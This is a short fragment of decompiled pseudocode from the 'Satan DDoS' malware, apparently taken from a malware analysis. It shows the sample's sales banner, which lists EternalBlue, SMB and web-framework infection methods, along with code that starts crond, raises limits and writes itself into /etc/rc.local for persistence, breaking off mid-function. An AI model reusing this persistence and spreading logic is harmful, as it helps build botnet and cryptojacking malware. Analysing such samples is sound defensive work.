 }
printf((unsigned __int64)"Welcome to Satan DDoS!");
printf((unsigned __int64)"This version is BlackSquidMining,SpreadMiner,Complete version");
printf((unsigned __int64)"This version has Wwindows,Linux86,LinuxX64,armv7,armv8,mips");
printf((unsigned __int64)"Mode of infection FTP,IPC,SMB,WMI,MSSQL,EternalBlue,Eternalromance,CVE-2017-8464,thinkphp,H"
"FS,phpstudy,Laravel,durpal,Shareddisk,sharedirectory............");
printf((unsigned __int64)"Thank you for purchasing!");
ssignal(13, (__int64)mySIGPIPE);
ssignal(15, (__int64)EXITSIGPIPE);
ssignal(2, (__int64)EXITSIGPIPE);
v68 = 0LL;
v68 = popen((__int64)"/sbin/service crond start;chkconfig –level 35 crond on;", (__int64)&unk_4B0CB0);
pclose(v68);
sleep(5LL);
if ( (unsigned int)geteuid() != 0 ) // not root
{
v4 = getuid(5LL);
setuid(v4);
v56 = 0LL;
v56 = popen((__int64)"ulimit -HSn 4096", (__int64)&unk_4B0CB0);
pclose(v56);
v56 = 0LL;
v56 = popen((__int64)"ulimit -HSn 10240", (__int64)&unk_4B0CB0);
pclose(v56);
}
else
{
v67 = 0LL;
v67 = popen((__int64)"ulimit -HSn 65536", (__int64)&unk_4B0CB0);
pclose(v67);
v66 = GetmyName();
if ( v66 )
{
v44 = 0LL;
v45 = 0LL;
memset(&v46, 0, 0x3F0uLL);
*(_QWORD *)v47 = 0LL;
v48 = 0LL;
memset(&v49, 0, 0x1FF0uLL);
memset(v47, 0, 0x2000uLL);
memset(&v44, 0, 0x400uLL);
v65 = open64("/etc/rc.local", 2LL); // 开机启动配置
if ( v65 == -1 )
{
snprintf((__int64)&v44, 1014LL, (__int64)"ehco %s start >>/etc/rc.local", v66, argv);
v64 = 0LL;
v64 = popen((__int64)&v44, (__int64)&unk_4B0CB0);
pclose(v64);
}
else
{